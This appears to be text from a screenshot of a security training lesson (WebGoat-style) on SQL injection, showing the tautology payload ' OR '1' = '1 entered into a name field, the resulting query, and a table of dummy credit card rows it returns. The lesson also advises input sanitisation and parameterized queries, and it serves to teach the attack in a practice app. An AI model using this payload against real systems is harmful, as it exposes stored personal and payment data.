 Congratulations. You have successfully completed this lesson.
SQL injection attacks represent a serious threat to any database-driven site. The methods behind an attack are easy to learn and the damage
caused can range from considerable to complete system compromise. Despite these risks, an incredible number of systems on the internet are
susceptible to this form of attack.
Not only is it a threat easily instigated, it is also a threat that, with a little common-sense and forethought, can easily be prevented.
It is always good practice to sanitize all input data, especially data that will used in OS command, scripts, and database queries, even if the threat
of SQL injection has been prevented in some other manner.
General Goal(s):
The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being
displayed. Try the user name of 'Smith'.
* Now that you have successfully performed an SQL injection, try the same type of attack on a parameterized query. Restart the
lesson if you wish to return to the injectable query.
Enter your last name: ' OR '1' = '1 Go!
SELECT * FROM user_data WHERE last_name = '' OR '1' = '1'
USERID FIRST_NAME LAST_NAME CC_NUMBER CC_TYPE COOKIE LOGIN_COUNT
101 Joe Snow 987654321 VISA 0
101 Joe Snow 2234200065411 MC 0
102 John Smith 2435600002222 MC 0
102 John Smith 4352209902222 AMEX 0
103 Jane Plane 123456789 MC 0
103 Jane Plane 333498703333 AMEX 0
10312 Jolly Hershey 176896789 MC 0
10312 Jolly Hershey 333300003333 AMEX 0
10323 Grumpy youaretheweakestlink 673834489 MC 0
10323 Grumpy youaretheweakestlink 33413003333 AMEX 0
15603 Peter Sand 123609789 MC 0
15603 Peter Sand 338893453333 AMEX 0
15613 Joesph Something 33843453533 AMEX 0